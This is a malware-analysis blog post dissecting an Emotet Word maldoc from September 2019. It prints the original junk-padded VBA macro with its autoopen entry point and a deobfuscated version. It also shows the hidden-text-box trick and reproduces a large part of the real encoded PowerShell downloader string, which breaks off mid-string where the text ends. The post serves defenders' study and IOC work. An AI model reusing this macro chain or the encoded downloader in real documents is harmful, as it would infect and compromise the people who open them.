Summary
Emotet is a modular delivery platform that has consistently dominated the commodity malware threat landscape over the past couple of years. It has evolved from a straightforward banking trojan into a full-fledged malware distribution service, delivering a variety of payloads for other threat actor groups. The U.S. Department of Homeland Security states that Emotet infections cost state and local governments up to $1 million to remediate.
In early June, its operators, known as Mummy Spider or TA542 appear to have taken an extended hiatus until August 22, when the command & control (C&C) infrastructure came back to life and began to update and reestablish contact with compromised hosts. On Monday, September 16 the botnet resumed spamming operations with new malicious documents to deliver updated payloads/binaries.
There has already been significant coverage from multiple sources, and I won’t bother to rehash too much of the overall campaign and operational analysis that has been produced by other researchers. Please check out these resources for some more detailed information:
- Talos Blog: Emotet is back after a summer break
- Malwarebytes Labs: Emotet is back: botnet springs back to life with new spam campaign
- Bleeping Computer: Emotet Trojan Evolves Since Being Reawakend, Here is What We Know
- threatpost: Emotet Returns from Summer Vacation, Ramps Up Stolen Email Tactic
Upon Emotet’s return, there appears to be limited operational updates, at least considering the extended break and the opportunity the actors had to re-tool. Some notable exceptions appear to be the splitting of the Epoch 1 C&C infrastructure into Epoch 1 and the freshly dubbed, Epoch 3 with new RSA keys; and apparently a new packer for the binary payload.
The new spam campaigns also appear to be delivering two different versions of maldocs to download the stage 1 payload. Some of these are ZIP files that use JavaScript to fetch the binary and others are the more “classic” style that leverage a VBA macro-enabled word document to execute a PowerShell script to download the initial binary. David Ledbetter has already published an excellent blog covering the ZIP>JavaScript style maldoc here:
That analysis inspired me to analyze some aspects of the Word DOC deliveries that may not have not been covered elsewhere, particularly by going in-depth into the DOC>VBA>PowerShell version that has typically consisted of the bulk of Emotet campaigns. Usually when triaging these types of maldocs, I simply extract the payload URLs for indicators of compromise (IOCs) as quickly as possible and move on with the investigation. But, it has been awhile since I’ve taken a look at Emotet, so I was interested in digging a little deeper for any new tactics, techniques, or procedures (TTPs) that could be uncovered with some static analysis of these malicious documents. So, the following section will purely focus on the maldoc itself and some of the sneaky tricks Mummy Spider is using to avoid detection by controls and obfuscate their malicious code. Let’s go.
The Word DOC and how the VBA code is hidden
The sample we will be taking a look at was from September 18, and the same as one mentioned in a blog post over at Malware Traffic Analysis:
- SHA256: cff8d68e20920ba54a2842961706a6d210ddc344194861f654de469e555259ca
The first thing to note is the new document template presented for the intended victim, prompting them to enable macros in order to view protected content. Of course, this is all lies, and if the User ignores the security warning and macros are enabled, the infection chain will proceed.
Now, as noted above, we would typically opt for the easy way to get at the IOCs, using tools such as olevba/ViperMonkey or simply copying out the final PowerShell from an online sandbox. However, for our purposes here, we are mainly interested in an exercise to identify the underlying construction of the maldoc, so we will take the road less traveled on our way to the final PowerShell downloader.
First up, we want to open the Visual Basic editor in Microsoft Word to get our initial look at the VBA code and see what we’re up against.

There are multiple modules here, most of which are completely empty and can be ignored. We filter down to the final two hidden beneath the other layers to find the modules with the actual macro code.

The VBA script in these two modules is actually quite short compared to the samples I have encountered in the past with this malware variant. It was previously common for there to be thousands of lines of junk code that needed to be parsed out before the functional code would take shape. Below we see a very manageable 173 lines of code:
Function UUz0RJI()
On Error Resume Next
For Each RHiKkiLG In A5M2p7jK
For Each G75P1US In qJEc7IRb
Dim GIYjspC, nB9SYV, LPUPL1N
Dim wcQtYfJ, ZuaMkz, i422qG
CMCU7SLC = Sqr(imiXhzrE * zBqizFPU)
Next
Do
Dim NV_0VSGS, dYD3M3, RCKlPU
Dim bfi2D2, XPmfBPs, iXl0wV6d
iipGpOUw = Hex(cIt0mZ9P * EVw6k9)
Loop Until lJnXC2 Eqv pI8QsdFp
Next
Ww_KhOVz = G2wST3 + zG09JQ(ThisDocument.RjQh9O8r + ThisDocument.YjCTu6) + iOcZRt
On Error Resume Next
For Each XzfowjXj In zp_dZk
For Each kKK37jlj In iFNokz
Dim ACjMki6, YDJ2lwq, qk27CPW
Dim LEWEN34j, Zkq8Q0, CNERhtN
iF_Q2R = Sqr(iNY2S0CO * oIol86u)
Next
Do
Dim o8hn3O, Yk9pTD, nupvPCDG
Dim rYEJFhh, mElhmcvj, ndFX7LK
sv4aUaY = Hex(RfaHIM * INDTida)
Loop Until wwAJ96d Eqv F3oQHN
Next
On Error Resume Next
For Each YhwOWG In zfCLM4
For Each QKaoid3Q In WbRwPX
Dim WGF6d2G, XwOpl1zO, ulAph_P
Dim tLPpbqc, VskhKsac, rmciw82
Xi6OLrb = Sqr(Hz0JGJ * tWbSOE0z)
Next
Do
Dim WncslwCR, YY2uIOT, jfSuDEi
Dim Ld7bV4, mbMMG1BT, arK_vvT
H4YoHS = Hex(hjCD9u * tCRlqQa)
Loop Until wz9OsLI Eqv sEWzE6L
Next
VXMzL_3u = CreateObject("w" + zG09JQ("inPidormPidorgmPi" + "dortsPidor:PidorWPidorinPid" + "or3Pidor2Pidor_PidorP" + "rPidoroPidorPidorcePidorsPidors")).Create(Ww_KhOVz, Hrmr5j, QNm9jL2, qwVG3L)
On Error Resume Next
For Each WWWjLD2Y In iJu_wF2u
For Each GG7zNa7h In B0N8cTL
Dim nHUCsc, wwo5Ls, RbjVvIU_
Dim j8zii6Oj, oEOUtM9t, rQAHH4m
jzVk9wi = Sqr(QtqqzUC * MmjKmO)
Next
Do
Dim V8pbmT8C, WiQiLv, CvKdqE3
Dim i6dLHjE, o0sZtof, n8rbwnM
l8Qkj8 = Hex(Gz6T7L * wjsnCh9)
Loop Until FsqOG10 Eqv SaWMZv
Next
End Function
Function zG09JQ(hs_BwF)
On Error Resume Next
For Each VjsX6M In iC5iYoMr
For Each KSGqtMd0 In RprNb9K
Dim nRE_bsO, Aa0u3KuN, pf67oSY_
Dim FaisH6nI, wfTj0Iq, biN3ZrF3
kDs4N1k = Sqr(j8il7c * JY9fmw)
Next
Do
Dim K4jEBBDR, fQmGqYN, s04SZnY5
Dim wFPfEA9, Ml5Q4U1j, kkRM1V
iJboIk = Hex(ZWviFtWW * zsA0jHr)
Loop Until qo5aKOsX Eqv fdTYH1i
Next
zG09JQ = Replace(hs_BwF, Replace("$$$$P$i$d$$$or$", "$", ""), "")
On Error Resume Next
For Each rlot_b In padf9ZdD
For Each kAzN0lN In mJB56iNs
Dim ttcWBT, oIPrb1, bVnnCfI
Dim fwjj9vsP, jPow6_T, jDsLUYA3
FXk8fah = Sqr(qXibhP5R * kntDa1w)
Next
Do
Dim JL84nnz, PJXYjl, HmK8bGI
Dim wXUKHsh, b4f6zt, wuJUHHaF
lovEwi = Hex(W58Lb2c * n2Ozc7)
Loop Until ULD3P5 Eqv awSicE8
Next
End Function
Sub autoopen()
On Error Resume Next
For Each H6WEbiFW In atJ0U9
For Each bANiUi4j In ajqhF5
Dim jOps_U, M5TzaSdT, XplwM4d
Dim Xm0nP4IR, rB5oUT, PzODXv
Wm4CzPI = Sqr(TRQE6SA * zYjBQi)
Next
Do
Dim ICnaPN9, bZwVl5Z, BtKYhNXK
Dim uZVYwI, s9IDSR, f52WfJvT
YwfZCEY = Hex(BLA9Mjzi * wa47wmiU)
Loop Until npB8SpSl Eqv CpnYbkk8
Next
UUz0RJI
On Error Resume Next
For Each DtKTGVi In EU1_Jm
For Each ZzUaAik In XvjPjA
Dim HwT59GT, KZ4Q5z5, rMGEPkO
Dim pPwjTSWA, djqAjp, K_i7ma
ShFitq = Sqr(apkqFl * zlQFJLlZ)
Next
Do
Dim B3W3nVj, q7Qk5Zdf, iFlFo7
Dim tBK8qj, M2oBOH8, wuBXqr
RYTbzs8n = Hex(Gw4PrPPK * q2dI8AqM)
Loop Until KUdNVLBM Eqv kZDb14
Next
End Sub
Function QNm9jL2()
On Error Resume Next
For Each bkDzkriq In X0Fkcszh
For Each BPWWAZL In DRiQIo
Dim tr8zMXA, AYT9Kf5J, LswLjz
Dim i9s871F7, d13WGTYz, uwkHWX
Djb_pjaS = Sqr(Yi4PqK * V3liztdX)
Next
Do
Dim TllibK3T, JT7zUVT, hGZja9
Dim dusjSn, Td6CtXW3, F7zJcZlF
wFKl62Sk = Hex(trU583 * cQuifo2l)
Loop Until OS6MU57 Eqv QI4FwR
Next
Set QNm9jL2 = CreateObject(jDpfOwj + zG09JQ(ThisDocument.wN6iMqLL) + uh6wY9Z3)
On Error Resume Next
For Each K6iA7F In zKDvSVqq
For Each ABDid8wf In wiQtjX
Dim irWDzc8V, Od5h4_, AtcmNb
Dim tj5UM6j8, h9OliHRz, LcmR6YX
Cd61Bl = Sqr(RwW68j0 * waKUUaOw)
Next
Do
Dim unazifp, lHN_Hr8, ZR7o7Dc8
Dim lDrCiLhz, qZRihnuu, hYbYTR
kXXlms = Hex(BFtzk4C * E_YGST)
Loop Until rTVmTtN Eqv FhnNwj
Next
QNm9jL2. _
ShowWindow! _
= zOG2hYj + RXjfH84 + TUItKNb + Cm8UjOvF + KHGpzAE + Bz2fiAf
On Error Resume Next
For Each tTjdK_1 In w3_Msb8
For Each r7nz4jj In CXqPPu
Dim RLcMjKCZ, f7_BCA, XvFa890
Dim l4tnQn4G, LRvkXWf6, BVpn6S
vPfNnYUh = Sqr(STG7RUY * JsDcDt3u)
Next
Do
Dim Et0wJL, AoWQ2j, z9HEVP2
Dim B2zciwp, ltYf8u, UaU72f
o5nT424 = Hex(GVtuj4 * c1VKcA)
Loop Until L2aRsK Eqv zt3Cnb4
Next
On Error Resume Next
For Each fEh86Nsh In kQu1Aj
For Each ET9KYC3 In EHNQTk
Dim uWtMo0, LQi483z, oFwbriE
Dim ja07YqLn, jKcUHt, RNYNTqvh
oN3oXwXa = Sqr(t3rTwl * Rwotjsu)
Next
Do
Dim VGSK3KY, SCwr9sP4, aEcs2aM
Dim CsJ5vR, JHAsTd, piow7i
OGa9Zcup = Hex(pLMJCa * Dv5vMmk)
Loop Until tj7OjF Eqv h2_5uYV
Next
End Function
As usual, we want to immediately look for “Sub autoopen()” as this is the function that will execute on document open if the user has enabled content. The majority of the remaining code is junk, and only exists for anti-analysis purposes. All of the “Hex” and “Sqr” operations are meaningless red herrings and can be deleted. If any variable is initialized and never used, those can be removed as well.
Function UUz0RJI()
Ww_KhOVz = zG09JQ(ThisDocument.RjQh9O8r + ThisDocument.YjCTu6)
VXMzL_3u = CreateObject("w" + zG09JQ("inPidormPidorgmPi" + "dortsPidor:PidorWPidorinPid" + "or3Pidor2Pidor_PidorP" + "rPidoroPidorPidorcePidorsPidors")).Create(Ww_KhOVz, QNm9jL2)
End Function
Function zG09JQ(hs_BwF)
zG09JQ = Replace(hs_BwF, Replace("$$$$P$i$d$$$or$", "$", ""), "")
End Function
Sub autoopen()
UUz0RJI
End Sub
Function QNm9jL2()
Set QNm9jL2 = CreateObject(zG09JQ(ThisDocument.wN6iMqLL))
QNm9jL2. _
ShowWindow! _
End Function
So clean-up gets us down to about 18 lines of relevant code that actually performs some operation. Unfortunately, none of this looks like PowerShell, so we must circle back to the document and look for more clues. We know there is some way the macro is using these variables to build the final downloader script. A couple clues we have to key in on are the following strings.
- “ThisDocument.RjQh9O8r”
- “ThisDocument.YjCTu6”
- “ThisDocument.wN6iMqLL”
- “Replace(“$$$$P$i$d$$$or$”, “$”, “”), “”)”
My first guess here was that the “ThisDocument” operations were creating objects and calling them from Class Modules somewhere in the Document itself. The “Replace” string is pretty straightforward and we can expect to do some character substitutions – nothing new for Emotet there. We will see how important these strings are shortly…

So we jumped back to the document template and deleted the main image. I’m getting older and my eyes aren’t what they used to be, so I almost missed the very tiny dot that was hidden underneath the image. It helped that it was subtly flashing because it was a cursor within a text box! To be exact, there are actually 20 text-boxes measuring .01″ by .01″ all stacked on top of each other.

I’ve seen a similar tactic like this before, but it was at most 3 boxes and they were clearly visible in the top left corner, not obscured by an image layer. I’m honestly not sure if this is actually new or I simply haven’t seen it before.
Anyways, it is possible to expand these out to get a better look at what is going on:

By taking a peek at the text box properties, we see that most of them are junk. However, there are three of interest that contain longer strings, and they just so happen to match the variable names of the “ThisDocument” objects we identified in the VBA script. One of the strings is crazy long and actually will not display in the text box because it is 10,987 characters long. Still, you can select the whitespace in the text box and copy it out. Spoilers……Prepare for some eyebleed:
poPidorwePidorrsPidorhePidorllPidor -PidorenPidorcoPidord wPidoriPidornPidormPidorgPidormPidortPidorsPidor:PidorWPidoriPidornPidor3Pidor2Pidor_PidorPPidorrPidoroPidorcPidorePidorsPidorsPidorSPidortPidoraPidorrPidortPidoruPidorp JPidorAPidorBPidor6PidorAPidorEPidorcPidorAPidorSPidorgPidorAPidor0PidorAPidorGPidor4PidorAPidorSPidorgPidorAPidor9PidorAPidorCPidorcPidorAPidorbPidorAPidorBPidor2PidorAPidorDPidorMPidorAPidordPidorwPidorBPidorLPidorAPidorDPidorkPidorAPidorMPidorQPidorAPidor3PidorAPidorCPidorcPidorAPidorOPidorwPidorAPidorkPidorAPidorEPidorwPidorAPidorSPidorgPidorBPidor1PidorAPidorEPidorYPidorAPidorcPidorgPidorAPidorzPidorAPidorCPidorAPidorAPidorPPidorQPidorAPidorgPidorAPidorCPidorcPidorAPidorOPidorAPidorAPidorzPidorAPidorDPidorUPidorAPidorJPidorwPidorAPidor7PidorAPidorCPidorQPidorAPidorVPidorQPidorBPidorQPidorAPidorEPidorsPidorAPidorcPidorgPidorBPidor3PidorAPidorGPidorEPidorAPidorUPidorAPidorAPidor9PidorAPidorCPidorcPidorAPidorcPidorQPidorBPidoriPidorAPidorGPidor8PidorAPidorYPidorwPidorBPidorPPidorAPidorFPidorMPidorAPidorQPidorwPidorAPidornPidorAPidorDPidorsPidorAPidorJPidorAPidorBPidoryPidorAPidorHPidorIPidorAPidorNPidorQPidorBPidorLPidorAPidorFPidorIPidorAPidordPidorQPidorBPidor3PidorAPidorDPidorEPidorAPidorPPidorQPidorAPidorkPidorAPidorGPidorUPidorAPidorbPidorgPidorBPidor2PidorAPidorDPidoroPidorAPidordPidorQPidorBPidorzPidorAPidorGPidorUPidorAPidorcPidorgPidorBPidorwPidorAPidorHPidorIPidorAPidorbPidorwPidorBPidormPidorAPidorGPidorkPidorAPidorbPidorAPidorBPidorlPidorAPidorCPidorsPidorAPidorJPidorwPidorBPidorcPidorAPidorCPidorcPidorAPidorKPidorwPidorAPidorkPidorAPidorEPidorwPidorAPidorSPidorgPidorBPidor1PidorAPidorEPidorYPidorAPidorcPidorgPidorAPidorzPidorAPidorCPidorsPidorAPidorJPidorwPidorAPidoruPidorAPidorGPidorUPidorAPidorePidorAPidorBPidorlPidorAPidorCPidorcPidorAPidorOPidorwPidorAPidorkPidorAPidorHPidoroPidorAPidorRPidorQPidorBPidor1PidorAPidorEPidorQPidorAPidoraPidorQPidorBPidorCPidorAPidorEPidorIPidorAPidorMPidorAPidorAPidor9PidorAPidorCPidorcPidorAPidorTPidorgPidorBPidorVPidorAPidorHPidoroPidorAPidorUPidorAPidorBPidorvPidorAPidorGPidorIPidorAPidorQPidorgPidorBPidorCPidorAPidorCPidorcPidorAPidorOPidorwPidorAPidorkPidorAPidorFPidorgPidorAPidordPidorAPidorBPidorfPidorAPidorEPidor0PidorAPidordPidorwPidorBPidorxPidorAPidorDPidor0PidorAPidorJPidorgPidorAPidoroPidorAPidorCPidorcPidorAPidorbPidorgPidorBPidorlPidorAPidorHPidorcPidorAPidorJPidorwPidorAPidorrPidorAPidorCPidorcPidorAPidorLPidorQPidorBPidorvPidorAPidorGPidorIPidorAPidoraPidorgPidorAPidornPidorAPidorCPidorsPidorAPidorJPidorwPidorBPidorlPidorAPidorGPidorMPidorAPidordPidorAPidorAPidornPidorAPidorCPidorkPidorAPidorIPidorAPidorBPidorOPidorAPidorEPidorUPidorAPidordPidorAPidorAPidoruPidorAPidorHPidorcPidorAPidorRPidorQPidorBPidoriPidorAPidorGPidorMPidorAPidorTPidorAPidorBPidorJPidorAPidorGPidorUPidorAPidorTPidorgPidorBPidor0PidorAPidorDPidorsPidorAPidorJPidorAPidorBPidorkPidorAPidorGPidoroPidorAPidorNPidorgPidorBPidorkPidorAPidorGPidor0PidorAPidorcPidorgPidorAPidor9PidorAPidorCPidorcPidorAPidoraPidorAPidorBPidor0PidorAPidorHPidorQPidorAPidorcPidorAPidorAPidor6PidorAPidorCPidor8PidorAPidorLPidorwPidorBPidor0PidorAPidorGPidorgPidorAPidoraPidorQPidorBPidoruPidorAPidorGPidorgPidorAPidordPidorgPidorBPidor1PidorAPidorGPidor8PidorAPidorbPidorgPidorBPidornPidorAPidorGPidor0PidorAPidorZPidorQPidorBPidorkPidorAPidorGPidorkPidorAPidorYPidorQPidorAPidoruPidorAPidorGPidorMPidorAPidorbPidorwPidorBPidortPidorAPidorCPidor8PidorAPidordPidorwPidorBPidorwPidorAPidorCPidor0PidorAPidorYPidorQPidorBPidorkPidorAPidorGPidor0PidorAPidoraPidorQPidorBPidoruPidorAPidorCPidor8PidorAPidorbPidorgPidorAPidoryPidorAPidorGPidorsPidorAPidorZPidorQPidorBPidorlPidorAPidorHPidorAPidorAPidorNPidorwPidorAPidorvPidorAPidorEPidorAPidorAPidoraPidorAPidorBPidor0PidorAPidorHPidorQPidorAPidorcPidorAPidorBPidorzPidorAPidorDPidoroPidorAPidorLPidorwPidorAPidorvPidorAPidorGPidor0PidorAPidorbPidorgPidorBPidorwPidorAPidorGPidorEPidorAPidorcPidorwPidorBPidorhPidorAPidorGPidorwPidorAPidordPidorQPidorBPidoriPidorAPidorGPidor8PidorAPidorbPidorgPidorBPidornPidorAPidorCPidor4PidorAPidorYPidorwPidorBPidorvPidorAPidorGPidor0PidorAPidorLPidorwPidorBPidor3PidorAPidorHPidorAPidorAPidorLPidorQPidorBPidorhPidorAPidorGPidorQPidorAPidorbPidorQPidorBPidorpPidorAPidorGPidor4PidorAPidorLPidorwPidorBPidoruPidorAPidorHPidorMPidorAPidorbPidorQPidorBPidor6PidorAPidorDPidorkPidorAPidorYPidorQPidorBPidor6PidorAPidorDPidorAPidorAPidorMPidorwPidorAPidoryPidorAPidorCPidor8PidorAPidorQPidorAPidorBPidoroPidorAPidorHPidorQPidorAPidordPidorAPidorBPidorwPidorAPidorDPidoroPidorAPidorLPidorwPidorAPidorvPidorAPidorHPidorQPidorAPidorcPidorgPidorBPidor1PidorAPidorGPidor4PidorAPidorZPidorwPidorBPidorhPidorAPidorGPidor4PidorAPidoraPidorAPidorAPidoruPidorAPidorHPidorgPidorAPidorePidorQPidorBPidor6PidorAPidorCPidor8PidorAPidordPidorwPidorBPidorwPidorAPidorCPidor0PidorAPidorYPidorwPidorBPidorvPidorAPidorGPidor4PidorAPidordPidorAPidorBPidorlPidorAPidorGPidor4PidorAPidordPidorAPidorAPidorvPidorAPidorHPidorUPidorAPidorePidorgPidorBPidorxPidorAPidorDPidorUPidorAPidorMPidorAPidorAPidorvPidorAPidorEPidorAPidorAPidoraPidorAPidorBPidor0PidorAPidorHPidorQPidorAPidorcPidorAPidorBPidorzPidorAPidorDPidoroPidorAPidorLPidorwPidorAPidorvPidorAPidorGPidorkPidorAPidorcPidorAPidorBPidor0PidorAPidorGPidorkPidorAPidordPidorgPidorBPidorpPidorAPidorGPidorMPidorAPidoraPidorQPidorBPidoruPidorAPidorGPidorkPidorAPidorLPidorgPidorBPidorjPidorAPidorGPidor8PidorAPidorbPidorQPidorAPidorvPidorAPidorGPidor4PidorAPidorcPidorAPidorBPidorrPidorAPidorHPidorgPidorAPidorLPidorwPidorBPidorqPidorAPidorHPidorcPidorAPidorcPidorAPidorBPidor5PidorAPidorDPidorkPidorAPidorMPidorwPidorAPidor4PidorAPidorCPidor8PidorAPidorQPidorAPidorBPidoroPidorAPidorHPidorQPidorAPidordPidorAPidorBPidorwPidorAPidorHPidorMPidorAPidorOPidorgPidorAPidorvPidorAPidorCPidor8PidorAPidordPidorwPidorBPidor3PidorAPidorHPidorcPidorAPidorLPidorgPidorBPidorjPidorAPidorGPidorUPidorAPidorePidorgPidorBPidorhPidorAPidorGPidorUPidorAPidordPidorgPidorBPidorpPidorAPidorGPidor4PidorAPidorZPidorQPidorBPidornPidorAPidorGPidor8PidorAPidorbPidorgPidorBPidorkPidorAPidorGPidorUPidorAPidorcPidorgPidorAPidoruPidorAPidorGPidorMPidorAPidorbPidorwPidorBPidortPidorAPidorCPidor8PidorAPidorYPidorwPidorBPidorvPidorAPidorGPidor4PidorAPidorZPidorgPidorAPidorvPidorAPidorGPidorYPidorAPidorZPidorAPidorAPidor0PidorAPidorDPidorUPidorAPidorLPidorwPidorAPidornPidorAPidorCPidor4PidorAPidorIPidorgPidorBPidorTPidorAPidorHPidorAPidorAPidorbPidorAPidorBPidorgPidorAPidorEPidorkPidorAPidorVPidorAPidorAPidoriPidorAPidorCPidorgPidorAPidorJPidorwPidorBPidorAPidorAPidorCPidorcPidorAPidorKPidorQPidorAPidor7PidorAPidorCPidorQPidorAPidorVPidorAPidorBPidorkPidorAPidorFPidorgPidorAPidorbPidorgPidorBPidorpPidorAPidorDPidorAPidorAPidorUPidorgPidorAPidor9PidorAPidorCPidorcPidorAPidorZPidorAPidorAPidor0PidorAPidorDPidorcPidorAPidoraPidorQPidorBPidorNPidorAPidorDPidorQPidorAPidorMPidorAPidorAPidornPidorAPidorDPidorsPidorAPidorZPidorgPidorBPidorvPidorAPidorHPidorIPidorAPidorZPidorQPidorBPidorhPidorAPidorGPidorMPidorAPidoraPidorAPidorAPidoroPidorAPidorCPidorQPidorAPidorbPidorwPidorBPidorqPidorAPidorGPidoroPidorAPidorVPidorQPidorBPidorUPidorAPidorGPidor8PidorAPidoraPidorgPidorBPidorCPidorAPidorCPidorAPidorAPidoraPidorQPidorBPidoruPidorAPidorCPidorAPidorAPidorJPidorAPidorBPidorkPidorAPidorGPidoroPidorAPidorNPidorgPidorBPidorkPidorAPidorGPidor0PidorAPidorcPidorgPidorAPidorpPidorAPidorHPidorsPidorAPidordPidorAPidorBPidoryPidorAPidorHPidorkPidorAPidorePidorwPidorAPidorkPidorAPidorFPidorgPidorAPidordPidorAPidorBPidorfPidorAPidorEPidor0PidorAPidordPidorwPidorBPidorxPidorAPidorCPidor4PidorAPidorIPidorgPidorBPidorkPidorAPidorGPidor8PidorAPidordPidorwPidorBPidorOPidorAPidorEPidorwPidorAPidorYPidorAPidorBPidorPPidorAPidorEPidorEPidorAPidorYPidorAPidorBPidorEPidorAPidorGPidorYPidorAPidorYPidorAPidorBPidorpPidorAPidorEPidorwPidorAPidorRPidorQPidorAPidoriPidorAPidorCPidorgPidorAPidorJPidorAPidorBPidorvPidorAPidorGPidoroPidorAPidoraPidorgPidorBPidorVPidorAPidorFPidorQPidorAPidorbPidorwPidorBPidorqPidorAPidorEPidorIPidorAPidorLPidorAPidorAPidorgPidorAPidorCPidorQPidorAPidorcPidorgPidorBPidoryPidorAPidorDPidorUPidorAPidorSPidorwPidorBPidorSPidorAPidorHPidorUPidorAPidordPidorwPidorAPidorxPidorAPidorCPidorkPidorAPidorOPidorwPidorAPidorkPidorAPidorGPidor4PidorAPidorSPidorgPidorBPidorxPidorAPidorHPidorcPidorAPidorOPidorAPidorBPidorYPidorAPidorFPidorEPidorAPidorPPidorQPidorAPidornPidorAPidorEPidoroPidorAPidorQPidorQPidorBPidorBPidorAPidorEPidor4PidorAPidorUPidorQPidorBPidorPPidorAPidorDPidorMPidorAPidorVPidorwPidorAPidornPidorAPidorDPidorsPidorAPidorSPidorQPidorBPidormPidorAPidorCPidorAPidorAPidorKPidorAPidorAPidoroPidorAPidorCPidorYPidorAPidorKPidorAPidorAPidornPidorAPidorEPidorcPidorAPidorZPidor